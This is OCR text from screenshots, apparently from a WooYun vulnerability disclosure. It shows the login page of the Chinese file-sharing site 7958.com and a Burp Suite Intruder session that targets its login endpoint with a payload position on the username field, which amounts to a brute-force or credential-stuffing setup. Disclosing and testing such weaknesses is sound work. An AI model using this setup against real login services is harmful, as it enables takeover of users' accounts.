 7958.com,千军万马_网络硬盘_网盘赚钱_免费下载-分享收获快乐 - 1732343001的浏览器
» 文件 查看 收藏 工具
http://www.7958.com.cn/
加速器
输入文字搜索
收藏 工具 网站 -_-
7958.com,千军万马_网络 × +
搜狗高速浏览器提醒您： 记住此网站密码，下次一键登录！ 记住密码 取消 此网站不再提示
千军万马
www.7958.com
首页 | 网赚 | 任务墙 | 常见问题 | 新版介绍
招聘
千军万马高薪诚聘
用户登录
账号：123456789
密码：•••••••••
下次直接登录 忘记密码？
登录
加入赚钱计划
直接加入
千军万马始于2005年，是国内首家开创分
红奖励模式的网盘。用户通过"注册"按钮
直接注册就可拥有千军万马账号，登陆
后，便可加入网赚计划。
上传/分享文件
Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads a
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /user/login HTTP/1.1
Host: www.7958.com.cn
Proxy-Connection: keep-alive
Content-Length: 37
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.7958.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://www.7958.com.cn/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=uf22gvusibrjocogus4g6u6ru0; PHPSESSID=uf22gvusibrjocogus4g6u6ru0;
VFgM_cd62_saltkey=f0dgpMWO; first_visitor=1; cur_path=0; first_visitor=true;
PHPSESSID=uf22gvusibrjocogus4g6u6ru0; VFgM_cd62_sid=C94Trr;
=cnzz_eid%3D1699074062-1433915244-http%253A%252F%252Fwww.baidu.com%252F%26ntime%
3D1433915244;
=cnzz_eid%3D804031923-1433913932-http%253A%252F%252Fwww.baidu.com%252F%26ntime%
3D1433919356; Hm_lvt_a082fdcc1be970c3c9509c6f17fee3ac=1433916260,1433920101;
Hm_lpvt_a082fdcc1be970c3c9509c6f17fee3ac=1433920223
username=§123456789§&password=123456789
? < + > Type a search term 0 matc
1 payload position Length:
www.wooyun.org